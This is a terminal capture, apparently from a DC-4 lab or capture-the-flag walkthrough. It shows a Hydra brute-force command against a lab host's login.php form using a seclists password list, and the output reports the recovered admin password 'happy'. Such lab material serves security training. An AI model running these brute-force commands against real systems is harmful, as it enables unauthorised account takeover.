 ┌──(ryan㉿kali)-[~/PG/DC-4]
└─$ hydra -l admin -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000.txt 192.168.176.195 http-post-form '/l
ogin.php:username=^USER^&password=^PASS^:S=command'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-25 13:17:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking http-post-form://192.168.176.195:80/login.php:username=^USER^&password=^PASS^:S=command
[80][http-post-form] host: 192.168.176.195   login: admin   password: happy
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-25 13:17:30